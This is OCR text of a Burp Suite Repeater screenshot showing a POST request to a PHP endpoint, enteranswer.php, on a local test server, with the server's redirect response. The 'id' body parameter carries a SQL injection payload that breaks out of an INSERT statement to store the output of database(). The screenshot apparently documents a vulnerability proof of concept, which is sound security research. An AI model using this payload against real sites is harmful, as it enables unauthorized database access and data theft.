 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /resource/enteranswer.php ?goto=http://127.0.0.1/article/?id=MqYsYB32f6
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 79
9 Origin: http://127.0.0.1
10 Connection : keep-alive
11 Referer: http://127.0.0.1/article/?id=MqYsYB32f6
12 Cookie: sensorsdata2015jssdkcross =
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e
2afb26d48%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic
_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22
%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5
%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3
%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29v
a2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzEwNC0xOT
c1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22v
alue%22%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f
5c5729-1327104-1975e2afb26d48%22%7D ; user=M8TeE6x0; name=111; admin=
Y4W4R2t0a9Wa460000Oa
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18 Priority: u=0, i
19
20 id=41IX5Uyypg",database(),1,0,"2025-10-22%2001:07:11","MqYsYB32f6")# &people=
111&articleid=MqYsYB32f6 &content=123
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 17:17:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/5.6.9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;charset=utf-8
8 Content-Length : 117
9
10 <script type="text/javascript ">
window.location="http://127.0.0.1/article/?id=MqYsYB32f6"
</script>
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 4
Request headers 17
Response headers 7
Inspector
Notes
Done 397 bytes | 9 millis
Event log (25) All issues (71) Memory: 2.63GB